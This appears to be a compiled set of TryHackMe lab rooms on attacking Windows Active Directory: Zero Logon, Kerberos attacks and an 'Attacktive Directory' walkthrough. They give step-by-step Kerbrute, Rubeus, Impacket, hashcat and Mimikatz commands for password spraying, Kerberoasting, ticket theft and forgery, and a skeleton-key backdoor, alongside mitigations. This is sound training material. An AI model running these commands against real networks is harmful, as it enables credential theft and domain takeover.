https://raw.githubusercontent.com/Sq00ky/Zero-Logon-Exploit/master/zeroLogon-NullPass.py
Time to Play -
Now that you've learned about Zero Logon, it's time to put your new found skills to the test and exploit this vulnerable Domain Controller!
Ctrl+Z -
After you get done, if you want to play around some more, instead of terminating the machine, you can simply issue the following command to reset the machine back to it's original state:
| powershell.exe -c 'Reset-ComputerMachinePassword' |
If you're confused on how to issue the command, you can simply Pass The Local Admin Hash with Evil-WinRM to gain command execution. You can do so with the following command:
| evil-winrm -u Administrator -H <Local Admin Hash> -i <Machine IP> |
¶ Attacking Kerberos
This room will cover all of the basics of attacking Kerberos the windows ticket-granting service; we'll cover the following:
- Initial enumeration using tools like Kerbrute and Rubeus
- Kerberoasting
- AS-REP Roasting with Rubeus and Impacket
- Golden/Silver Ticket Attacks
- Pass the Ticket
- Skeleton key attacks using mimikatz
This room will be related to very real-world applications and will most likely not help with any CTFs however it will give you great starting knowledge of how to escalate your privileges to a domain admin by attacking Kerberos and allow you to take over and control a network.
It is recommended to have knowledge of general post-exploitation, active directory basics, and windows command line to be successful with this room.
What is Kerberos? -
Kerberos is the default authentication service for Microsoft Windows domains. It is intended to be more "secure" than NTLM by using third party ticket authorization as well as stronger encryption. Even though NTLM has a lot more attack vectors to choose from Kerberos still has a handful of underlying vulnerabilities just like NTLM that we can use to our advantage.
Common Terminology -
Ticket Granting Ticket (TGT) - A ticket-granting ticket is an authentication ticket used to request service tickets from the TGS for specific resources from the domain.
Key Distribution Center (KDC) - The Key Distribution Center is a service for issuing TGTs and service tickets that consist of the Authentication Service and the Ticket Granting Service.
Authentication Service (AS) - The Authentication Service issues TGTs to be used by the TGS in the domain to request access to other machines and service tickets.
Ticket Granting Service (TGS) - The Ticket Granting Service takes the TGT and returns a ticket to a machine on the domain.
Service Principal Name (SPN) - A Service Principal Name is an identifier given to a service instance to associate a service instance with a domain service account. Windows requires that services have a domain service account which is why a service needs an SPN set.
KDC Long Term Secret Key (KDC LT Key) - The KDC key is based on the KRBTGT service account. It is used to encrypt the TGT and sign the PAC.
Client Long Term Secret Key (Client LT Key) - The client key is based on the computer or service account. It is used to check the encrypted timestamp and encrypt the session key.
Service Long Term Secret Key (Service LT Key) - The service key is based on the service account. It is used to encrypt the service portion of the service ticket and sign the PAC.
Session Key - Issued by the KDC when a TGT is issued. The user will provide the session key to the KDC along with the TGT when requesting a service ticket.
Privilege Attribute Certificate (PAC) - The PAC holds all of the user's relevant information, it is sent along with the TGT to the KDC to be signed by the Target LT Key and the KDC LT Key in order to validate the user.
AS-REQ w/ Pre-Authentication In Detail -
The AS-REQ step in Kerberos authentication starts when a user requests a TGT from the KDC. In order to validate the user and create a TGT for the user, the KDC must follow these exact steps. The first step is for the user to encrypt a timestamp NT hash and send it to the AS. The KDC attempts to decrypt the timestamp using the NT hash from the user, if successful the KDC will issue a TGT as well as a session key for the user.
Ticket Granting Ticket Contents -
In order to understand how the service tickets get created and validated, we need to start with where the tickets come from; the TGT is provided by the user to the KDC, in return, the KDC validates the TGT and returns a service ticket.
Service Ticket Contents -
To understand how Kerberos authentication works you first need to understand what these tickets contain and how they're validated. A service ticket contains two portions: the service provided portion and the user-provided portion. I'll break it down into what each portion contains.
Service Portion: User Details, Session Key, Encrypts the ticket with the service account NTLM hash.
User Portion: Validity Timestamp, Session Key, Encrypts with the TGT session key.
Kerberos Authentication Overview -
AS-REQ - 1.) The client requests an Authentication Ticket or Ticket Granting Ticket (TGT).
AS-REP - 2.) The Key Distribution Center verifies the client and sends back an encrypted TGT.
TGS-REQ - 3.) The client sends the encrypted TGT to the Ticket Granting Server (TGS) with the Service Principal Name (SPN) of the service the client wants to access.
TGS-REP - 4.) The Key Distribution Center (KDC) verifies the TGT of the user and that the user has access to the service, then sends a valid session key for the service to the client.
AP-REQ - 5.) The client requests the service and sends the valid session key to prove the user has access.
AP-REP - 6.) The service grants access
Kerberos Tickets Overview -
The main ticket that you will see is a ticket-granting ticket these can come in various forms such as a .kirbi for Rubeus .ccache for Impacket. The main ticket that you will see is a .kirbi ticket. A ticket is typically base64 encoded and can be used for various attacks. The ticket-granting ticket is only used with the KDC in order to get service tickets. Once you give the TGT the server then gets the User details, session key, and then encrypts the ticket with the service account NTLM hash. Your TGT then gives the encrypted timestamp, session key, and the encrypted TGT. The KDC will then authenticate the TGT and give back a service ticket for the requested service. A normal TGT will only work with that given service account that is connected to it however a KRBTGT allows you to get any service ticket that you want allowing you to access anything on the domain that you want.
Attack Privilege Requirements -
- Kerbrute Enumeration - No domain access required
- Pass the Ticket - Access as a user to the domain required
- Kerberoasting - Access as any user required
- AS-REP Roasting - Access as any user required
- Golden Ticket - Full domain compromise (domain admin) required
- Silver Ticket - Service hash required
- Skeleton Key - Full domain compromise (domain admin) required
¶ Enumeration with kerbrute
Kerbrute is a popular enumeration tool used to brute-force and enumerate valid active-directory users by abusing the Kerberos pre-authentication.
For more information on enumeration using Kerbrute check out the Attacktive Directory room by Sq00ky - https://tryhackme.com/room/attacktivedirectory
You need to add the DNS domain name along with the machine IP to /etc/hosts inside of your attacker machine or these attacks will not work for you - MACHINE_IP CONTROLLER.local
Abusing Pre-Authentication Overview -
By brute-forcing Kerberos pre-authentication, you do not trigger the account failed to log on event which can throw up red flags to blue teams. When brute-forcing through Kerberos you can brute-force by only sending a single UDP frame to the KDC allowing you to enumerate the users on the domain from a wordlist.
Kerbrute Installation -
1.) Download a precompiled binary for your OS - https://github.com/ropnop/kerbrute/releases
2.) Rename kerbrute_linux_amd64 to kerbrute
3.) chmod +x kerbrute - make kerbrute executable
Enumerating Users w/ Kerbrute -
Enumerating users allows you to know which user accounts are on the target domain and which accounts could potentially be used to access the network.
1.) cd into the directory that you put Kerbrute
2.) Download the wordlist to enumerate with here
3.) ./kerbrute userenum --dc CONTROLLER.local -d CONTROLLER.local User.txt - This will brute force user accounts from a domain controller using a supplied wordlist
Now enumerate on your own and find the rest of the users and more importantly service accounts.
¶ Harvesting tickets and brute forcing with Rubeus
Rubeus is a powerful tool for attacking Kerberos. Rubeus is an adaptation of the kekeo tool and developed by HarmJ0y the very well known active directory guru.
Rubeus has a wide variety of attacks and features that allow it to be a very versatile tool for attacking Kerberos. Just some of the many tools and attacks include overpass the hash, ticket requests and renewals, ticket management, ticket extraction, harvesting, pass the ticket, AS-REP Roasting, and Kerberoasting.
The tool has way too many attacks and features for me to cover all of them so I'll be covering only the ones I think are most crucial to understand how to attack Kerberos however I encourage you to research and learn more about Rubeus and its whole host of attacks and features here - https://github.com/GhostPack/Rubeus
Rubeus is already compiled and on the target machine.
Harvesting Tickets w/ Rubeus -
Harvesting gathers tickets that are being transferred to the KDC and saves them for use in other attacks such as the pass the ticket attack.
1.) cd Downloads - navigate to the directory Rubeus is in
2.) Rubeus.exe harvest /interval:30 - This command tells Rubeus to harvest for TGTs every 30 seconds
Brute-Forcing / Password-Spraying w/ Rubeus -
Rubeus can both brute force passwords as well as password spray user accounts. When brute-forcing passwords you use a single user account and a wordlist of passwords to see which password works for that given user account. In password spraying, you give a single password such as Password1 and "spray" against all found user accounts in the domain to find which one may have that password.
This attack will take a given Kerberos-based password and spray it against all found users and give a .kirbi ticket. This ticket is a TGT that can be used in order to get service tickets from the KDC as well as to be used in attacks like the pass the ticket attack.
Before password spraying with Rubeus, you need to add the domain controller domain name to the windows host file. You can add the IP and domain name to the hosts file from the machine by using the echo command:
echo MACHINE_IP CONTROLLER.local >> C:\Windows\System32\drivers\etc\hosts
1.) cd Downloads - navigate to the directory Rubeus is in
2.) Rubeus.exe brute /password:Password1 /noticket - This will take a given password and "spray" it against all found users then give the .kirbi TGT for that user
Be mindful of how you use this attack as it may lock you out of the network depending on the account lockout policies.
¶ Kerberoasting with Rubeus and Impacket
In this task we'll be covering one of the most popular Kerberos attacks - Kerberoasting. Kerberoasting allows a user to request a service ticket for any service with a registered SPN then use that ticket to crack the service password. If the service has a registered SPN then it can be Kerberoastable however the success of the attack depends on how strong the password is and if it is trackable as well as the privileges of the cracked service account. To enumerate Kerberoastable accounts I would suggest a tool like BloodHound to find all Kerberoastable accounts, it will allow you to see what kind of accounts you can kerberoast if they are domain admins, and what kind of connections they have to the rest of the domain. That is a bit out of scope for this room but it is a great tool for finding accounts to target.
In order to perform the attack, we'll be using both Rubeus as well as Impacket so you understand the various tools out there for Kerberoasting. There are other tools out there such a kekeo and Invoke-Kerberoast but I'll leave you to do your own research on those tools.
I have already taken the time to put Rubeus on the machine for you, it is located in the downloads folder.
Method 1 - Rubeus
Kerberoasting w/ Rubeus -
1.) cd Downloads - navigate to the directory Rubeus is in
2.) Rubeus.exe kerberoast This will dump the Kerberos hash of any kerberoastable users
copy the hash onto your attacker machine and put it into a .txt file so we can crack it with hashcat
I have created a modified rockyou wordlist in order to speed up the process download it here
3.) hashcat -m 13100 -a 0 hash.txt Pass.txt - now crack that hash
Method 2 - Impacket
Impacket Installation -
Impacket releases have been unstable since 0.9.20 I suggest getting an installation of Impacket < 0.9.20
1.) cd /opt navigate to your preferred directory to save tools in
2.) download the precompiled package from https://github.com/SecureAuthCorp/impacket/releases/tag/impacket_0_9_19
3.) cd Impacket-0.9.19 navigate to the impacket directory
4.) pip install . - this will install all needed dependencies
Kerberoasting w/ Impacket -
1.) cd /usr/share/doc/python3-impacket/examples/ - navigate to where GetUserSPNs.py is located
2.) sudo python3 GetUserSPNs.py controller.local/Machine1:Password1 -dc-ip MACHINE_IP -request - this will dump the Kerberos hash for all kerberoastable accounts it can find on the target domain just like Rubeus does; however, this does not have to be on the targets machine and can be done remotely.
3.) hashcat -m 13100 -a 0 hash.txt Pass.txt - now crack that hash
What Can a Service Account do?
After cracking the service account password there are various ways of exfiltrating data or collecting loot depending on whether the service account is a domain admin or not. If the service account is a domain admin you have control similar to that of a golden/silver ticket and can now gather loot such as dumping the NTDS.dit. If the service account is not a domain admin you can use it to log into other systems and pivot or escalate or you can use that cracked password to spray against other service and domain admin accounts; many companies may reuse the same or similar passwords for their service or domain admin users. If you are in a professional pen test be aware of how the company wants you to show risk most of the time they don't want you to exfiltrate data and will set a goal or process for you to get in order to show risk inside of the assessment.
Mitigation - Defending the Forest
Kerberoasting Mitigation -
Strong Service Passwords - If the service account passwords are strong then kerberoasting will be ineffective
Don't Make Service Accounts Domain Admins - Service accounts don't need to be domain admins, kerberoasting won't be as effective if you don't make service accounts domain admins.
¶ AS-REP Roasting with Rubeus
Very similar to Kerberoasting, AS-REP Roasting dumps the krbasrep5 hashes of user accounts that have Kerberos pre-authentication disabled. Unlike Kerberoasting these users do not have to be service accounts the only requirement to be able to AS-REP roast a user is the user must have pre-authentication disabled.
We'll continue using Rubeus same as we have with kerberoasting and harvesting since Rubeus has a very simple and easy to understand command to AS-REP roast and attack users with Kerberos pre-authentication disabled. After dumping the hash from Rubeus we'll use hashcat in order to crack the krbasrep5 hash.
There are other tools out as well for AS-REP Roasting such as kekeo and Impacket's GetNPUsers.py. Rubeus is easier to use because it automatically finds AS-REP Roastable users whereas with GetNPUsers you have to enumerate the users beforehand and know which users may be AS-REP Roastable.
I have already compiled and put Rubeus on the machine.
AS-REP Roasting Overview -
During pre-authentication, the users hash will be used to encrypt a timestamp that the domain controller will attempt to decrypt to validate that the right hash is being used and is not replaying a previous request. After validating the timestamp the KDC will then issue a TGT for the user. If pre-authentication is disabled you can request any authentication data for any user and the KDC will return an encrypted TGT that can be cracked offline because the KDC skips the step of validating that the user is really who they say that they are.
Dumping KRBASREP5 Hashes w/ Rubeus -
1.) cd Downloads - navigate to the directory Rubeus is in
2.) Rubeus.exe asreproast - This will run the AS-REP roast command looking for vulnerable users and then dump found vulnerable user hashes.
Crack those Hashes w/ hashcat -
1.) Transfer the hash from the target machine over to your attacker machine and put the hash into a txt file
2.) Insert 23$ after $krb5asrep$ so that the first line will be $krb5asrep$23$User.....
Use the same wordlist that you downloaded in task 4
3.) hashcat -m 18200 hash.txt Pass.txt - crack those hashes! Rubeus AS-REP Roasting uses hashcat mode 18200
AS-REP Roasting Mitigations -
Have a strong password policy. With a strong password, the hashes will take longer to crack making this attack less effective
Don't turn off Kerberos Pre-Authentication unless it's necessary there's almost no other way to completely mitigate this attack other than keeping Pre-Authentication on.
¶ Pass the ticket with Mimikatz
Mimikatz is a very popular and powerful post-exploitation tool most commonly used for dumping user credentials inside of an active directory network however well be using mimikatz in order to dump a TGT from LSASS memory
This will only be an overview of how the pass the ticket attacks work as THM does not currently support networks but I challenge you to configure this on your own network.
You can run this attack on the given machine however you will be escalating from a domain admin to a domain admin because of the way the domain controller is set up.
Pass the Ticket Overview -
Pass the ticket works by dumping the TGT from the LSASS memory of the machine. The Local Security Authority Subsystem Service (LSASS) is a memory process that stores credentials on an active directory server and can store Kerberos ticket along with other credential types to act as the gatekeeper and accept or reject the credentials provided. You can dump the Kerberos Tickets from the LSASS memory just like you can dump hashes. When you dump the tickets with mimikatz it will give us a .kirbi ticket which can be used to gain domain admin if a domain admin ticket is in the LSASS memory. This attack is great for privilege escalation and lateral movement if there are unsecured domain service account tickets laying around. The attack allows you to escalate to domain admin if you dump a domain admin's ticket and then impersonate that ticket using mimikatz PTT attack allowing you to act as that domain admin. You can think of a pass the ticket attack like reusing an existing ticket were not creating or destroying any tickets here were simply reusing an existing ticket from another user on the domain and impersonating that ticket.
Prepare Mimikatz & Dump Tickets -
You will need to run the command prompt as an administrator: use the same credentials as you did to get into the machine. If you don't have an elevated command prompt mimikatz will not work properly.
1.) cd Downloads - navigate to the directory mimikatz is in
2.) mimikatz.exe - run mimikatz
3.) privilege::debug - Ensure this outputs [output '20' OK] if it does not that means you do not have the administrator privileges to properly run mimikatz
4.) sekurlsa::tickets /export - this will export all of the .kirbi tickets into the directory that you are currently in
At this step you can also use the base 64 encoded tickets from Rubeus that we harvested earlier
When looking for which ticket to impersonate I would recommend looking for an administrator ticket from the krbtgt just like the one outlined in red above.
Pass the Ticket w/ Mimikatz
Now that we have our ticket ready we can now perform a pass the ticket attack to gain domain admin privileges.
1.) kerberos::ptt <ticket> - run this command inside of mimikatz with the ticket that you harvested from earlier. It will cache and impersonate the given ticket
2.) klist - Here were just verifying that we successfully impersonated the ticket by listing our cached tickets.
We will not be using mimikatz for the rest of the attack.
3.) You now have impersonated the ticket giving you the same rights as the TGT you're impersonating. To verify this we can look at the admin share.
Note that this is only a POC to understand how to pass the ticket and gain domain admin the way that you approach passing the ticket may be different based on what kind of engagement you're in so do not take this as a definitive guide of how to run this attack.
Pass the Ticket Mitigation -
Let's talk blue team and how to mitigate these types of attacks.
Don't let your domain admins log onto anything except the domain controller - This is something so simple however a lot of domain admins still log onto low-level computers leaving tickets around that we can use to attack and move laterally with.
¶ Golden, silver attacks with Mimikatz
Mimikatz is a very popular and powerful post-exploitation tool most commonly used for dumping user credentials inside of an active directory network however well be using mimikatz in order to create a silver ticket.
A silver ticket can sometimes be better used in engagements rather than a golden ticket because it is a little more discreet. If stealth and staying undetected matter then a silver ticket is probably a better option than a golden ticket however the approach to creating one is the exact same. The key difference between the two tickets is that a silver ticket is limited to the service that is targeted whereas a golden ticket has access to any Kerberos service.
A specific use scenario for a silver ticket would be that you want to access the domain's SQL server however your current compromised user does not have access to that server. You can find an accessible service account to get a foothold with by kerberoasting that service, you can then dump the service hash and then impersonate their TGT in order to request a service ticket for the SQL service from the KDC allowing you access to the domain's SQL server.
KRBTGT Overview
In order to fully understand how these attacks work you need to understand what the difference between a KRBTGT and a TGT is. A KRBTGT is the service account for the KDC this is the Key Distribution Center that issues all of the tickets to the clients. If you impersonate this account and create a golden ticket form the KRBTGT you give yourself the ability to create a service ticket for anything you want. A TGT is a ticket to a service account issued by the KDC and can only access that service the TGT is from like the SQLService ticket.
Golden/Silver Ticket Attack Overview -
A golden ticket attack works by dumping the ticket-granting ticket of any user on the domain this would preferably be a domain admin however for a golden ticket you would dump the krbtgt ticket and for a silver ticket, you would dump any service or domain admin ticket. This will provide you with the service/domain admin account's SID or security identifier that is a unique identifier for each user account, as well as the NTLM hash. You then use these details inside of a mimikatz golden ticket attack in order to create a TGT that impersonates the given service account information.
Dump the krbtgt hash -
1.) cd downloads && mimikatz.exe - navigate to the directory mimikatz is in and run mimikatz
2.) privilege::debug - ensure this outputs [privilege '20' ok]
3.) lsadump::lsa /inject /name:krbtgt - This will dump the hash as well as the security identifier needed to create a Golden Ticket. To create a silver ticket you need to change the /name: to dump the hash of either a domain admin account or a service account such as the SQLService account.
Create a Golden/Silver Ticket -
1.) Kerberos::golden /user:Administrator /domain:controller.local /sid: /krbtgt: /id: - This is the command for creating a golden ticket to create a silver ticket simply put a service NTLM hash into the krbtgt slot, the sid of the service account into sid, and change the id to 1103.
I'll show you a demo of creating a golden ticket it is up to you to create a silver ticket.
Use the Golden/Silver Ticket to access other machines -
1.) misc::cmd - this will open a new elevated command prompt with the given ticket in mimikatz.
2.) Access machines that you want, what you can access will depend on the privileges of the user that you decided to take the ticket from however if you took the ticket from krbtgt you have access to the ENTIRE network hence the name golden ticket; however, silver tickets only have access to those that the user has access to if it is a domain admin it can almost access the entire network however it is slightly less elevated from a golden ticket.
This attack will not work without other machines on the domain however I challenge you to configure this on your own network and try out these attacks.
¶ Kerberos backdoors with Mimikatz
Along with maintaining access using golden and silver tickets mimikatz has one other trick up its sleeves when it comes to attacking Kerberos. Unlike the golden and silver ticket attacks a Kerberos backdoor is much more subtle because it acts similar to a rootkit by implanting itself into the memory of the domain forest allowing itself access to any of the machines with a master password.
The Kerberos backdoor works by implanting a skeleton key that abuses the way that the AS-REQ validates encrypted timestamps. A skeleton key only works using Kerberos RC4 encryption.
The default hash for a mimikatz skeleton key is 60BA4FCADC466C7A033C178194C03DF6 which makes the password -"mimikatz"
This will only be an overview section and will not require you to do anything on the machine however I encourage you to continue yourself and add other machines and test using skeleton keys with mimikatz.
Skeleton Key Overview -
The skeleton key works by abusing the AS-REQ encrypted timestamps as I said above, the timestamp is encrypted with the users NT hash. The domain controller then tries to decrypt this timestamp with the users NT hash, once a skeleton key is implanted the domain controller tries to decrypt the timestamp using both the user NT hash and the skeleton key NT hash allowing you access to the domain forest.
Preparing Mimikatz -
1.) cd Downloads && mimikatz.exe - Navigate to the directory mimikatz is in and run mimikatz
2.) privilege::debug - This should be a standard for running mimikatz as mimikatz needs local administrator access
Installing the Skeleton Key w/ mimikatz -
1.) misc::skeleton - Yes! that's it but don't underestimate this small command it is very powerful
Accessing the forest -
The default credentials will be: "mimikatz"
example: net use c:\\DOMAIN-CONTROLLER\admin$ /user:Administrator mimikatz - The share will now be accessible without the need for the Administrators password
example: dir \\Desktop-1\c$ /user:Machine1 mimikatz - access the directory of Desktop-1 without ever knowing what users have access to Desktop-1
The skeleton key will not persist by itself because it runs in the memory, it can be scripted or persisted using other tools and techniques however that is out of scope for this room.
¶ Conclusion
Resources -
- https://medium.com/@t0pazg3m/pass-the-ticket-ptt-attack-in-mimikatz-and-a-gotcha-96a5805e257a
- https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/as-rep-roasting-using-rubeus-and-hashcat
- https://posts.specterops.io/kerberoasting-revisited-d434351bd4d1
- https://www.harmj0y.net/blog/redteaming/not-a-security-boundary-breaking-forest-trusts/
- https://www.varonis.com/blog/kerberos-authentication-explained/
- https://www.blackhat.com/docs/us-14/materials/us-14-Duckwall-Abusing-Microsoft-Kerberos-Sorry-You-Guys-Don't-Get-It-wp.pdf
- https://www.sans.org/cyber-security-summit/archives/file/summit-archive-1493862736.pdf
- https://www.redsiege.com/wp-content/uploads/2020/04/20200430-kerb101.pdf
¶ Attacktive Directory, a showcase
This machine has a number of typical attack options that we can abuse. In order to do that, we need a few tools.
Installing Impacket:
Whether you're on the Kali 2019.3 or Kali 2021.1, Impacket can be a pain to install correctly. Here's some instructions that may help you install it correctly!
First, you will need to clone the Impacket Github repo onto your box. The following command will clone Impacket into /opt/impacket:
git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket
After the repo is cloned, you will notice several install related files, requirements.txt, and setup.py. A commonly skipped file during the installation is setup.py, this actually installs Impacket onto your system so you can use it and not have to worry about any dependencies.
To install the Python requirements for Impacket:
pip3 install -r /opt/impacket/requirements.txt
Once the requirements have finished installing, we can then run the python setup install script:
cd /opt/impacket/ && python3 ./setup.py install
After that, Impacket should be correctly installed now and it should be ready to use!
If you are still having issues, you can try the following script and see if this works:
| sudo git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket sudo pip3 install -r /opt/impacket/requirements.txt cd /opt/impacket/ sudo pip3 install . sudo python3 setup.py install |
Credit for proper Impacket install instructions goes to Dragonar#0923 in the THM Discord <3
Installing Bloodhound and Neo4j
Bloodhound is another tool that we'll be utilizing while attacking Attacktive Directory. We'll cover specifcs of the tool later, but for now, we need to install two packages with Apt, those being bloodhound and neo4j. You can install it with the following command:
apt install bloodhound neo4j
Now that it's done, you're ready to go!
Troubleshooting
If you are having issues installing Bloodhound and Neo4j, try issuing the following command:
apt update && apt upgrade
¶ Enumeration
Basic enumeration starts out with an nmap scan. Nmap is a relatively complex utility that has been refined over the years to detect what ports are open on a device, what services are running, and even detect what operating system is running. It's important to note that not all services may be deteted correctly and not enumerated to it's fullest potential. Despite nmap being an overly complex utility, it cannot enumerate everything. Therefore after an initial nmap scan we'll be using other utilities to help us enumerate the services running on the device.
For more information on nmap, check out the nmap room.
Notes: Flags for each user account are available for submission. You can retrieve the flags for user accounts via RDP (Note: the login format is spookysec.local\User at the Window's login prompt) and Administrator via Evil-WinRM.
enum4linux
A Linux alternative to enum.exe for enumerating data from Windows and Samba hosts.
Enum4linux is a tool for enumerating information from Windows and Samba systems. It attempts to offer similar functionality to enum.exe formerly available from www.bindview.com.
It is written in Perl and is basically a wrapper around the Samba tools smbclient, rpclient, net and nmblookup.
The tool usage can be found below followed by examples, previous versions of the tool can be found at the bottom of the page.
Also see: https://labs.portcullis.co.uk/tools/enum4linux/
Kerbrute
A whole host of other services are running, including Kerberos. Kerberos is a key authentication service within Active Directory. With this port open, we can use a tool called Kerbrute (by Ronnie Flathers @ropnop) to brute force discovery of users, passwords and even password spray!
Note: Several users have informed me that the latest version of Kerbrute does not contain the UserEnum flag in Kerbrute, if that is the case with the version you have selected, try a older version!
For this box, a modified User List and Password List will be used to cut down on time of enumeration of users and password hash cracking. It is NOT recommended to brute force credentials due to account lockout policies that we cannot enumerate on the domain controller.
¶ Exploitation: abusing Kerberos
After the enumeration of user accounts is finished, we can attempt to abuse a feature within Kerberos with an attack method called ASREPRoasting. ASReproasting occurs when a user account has the privilege "Does not require Pre-Authentication" set. This means that the account does not need to provide valid identification before requesting a Kerberos Ticket on the specified user account.
Retrieving Kerberos Tickets
Impacket has a tool called "GetNPUsers.py" (located in impacket/examples/GetNPUsers.py) that will allow us to query ASReproastable accounts from the Key Distribution Center. The only thing that's necessary to query accounts is a valid set of usernames which we enumerated previously via Kerbrute.
Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? Kerberos 5 AS-REP etype 23
What mode is the hash? 18200
¶ Enumeration: back to the basics
With a user's account credentials we now have significantly more access within the domain. We can now attempt to enumerate any shares that the domain controller may be giving out.
Smbclient -L will help listing all shares.
¶ Domain privilege escalation
Now that we have new user account credentials, we may have more privileges on the system than before. The username of the account "backup" gets us thinking. What is this the backup account to?
Well, it is the backup account for the Domain Controller. This account has a unique permission that allows all Active Directory changes to be synced with this user account. This includes password hashes
Knowing this, we can use another tool within Impacket called "secretsdump.py". This will allow us to retrieve all of the password hashes that this user account (that is synced with the domain controller) has to offer. Exploiting this, we will effectively have full control over the AD Domain.